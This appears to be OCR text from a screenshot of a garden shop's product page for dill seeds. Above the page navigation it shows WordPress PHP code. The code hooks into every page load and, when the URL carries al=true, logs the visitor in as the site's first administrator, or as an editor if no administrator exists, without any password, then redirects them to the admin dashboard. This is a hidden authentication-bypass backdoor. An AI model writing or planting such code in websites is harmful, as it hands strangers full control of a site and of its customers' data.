
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Garden Accessories
Dill | Seeds